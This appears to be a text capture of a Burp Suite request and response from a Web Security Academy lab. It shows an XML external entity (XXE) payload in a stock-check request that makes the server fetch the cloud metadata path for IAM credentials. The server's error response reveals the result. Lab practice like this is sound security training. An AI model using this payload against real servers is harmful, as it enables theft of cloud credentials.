 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac171fbc1e56ca3bc00fd78d00b1000b.web-securit
y-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/i
am/">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"